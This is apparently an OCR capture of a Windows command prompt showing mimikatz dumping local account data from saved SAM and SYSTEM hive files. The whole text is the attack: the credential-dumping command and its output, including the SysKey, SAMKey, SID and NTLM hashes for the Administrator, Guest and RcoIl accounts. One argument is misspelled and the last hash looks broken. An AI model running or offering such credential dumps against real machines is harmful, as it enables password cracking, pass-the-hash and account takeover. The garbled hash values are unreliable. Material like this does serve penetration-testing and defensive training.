 Administrator: C:\Windows\system32\cmd.exe
C:\Users\RcoIl\Desktop\demo\x64>mimikatz.exe "lsadump::sam /system:system.hiv /sam:sam.hiv /sercrity:sercrity.hiv" exit
.#####.   mimikatz 2.1.1 (x64) built on Nov  6 2017 03:34:10
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::sam /system:system.hiv /sam:sam.hiv /sercrity:sercrity.hiv
Domain : RCOIL-PC
SysKey : 4409144a7d389a714314dda4e1ccfb04
Local SID : S-1-5-21-1715199608-998440421-1116028222
SAMKey : 339c7b743d1b953305affa2138adb2e2
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : RcoIl
LM   :
NTLM : e94d6154c053 242a4d8b
mimikatz(commandline) # exit
Bye!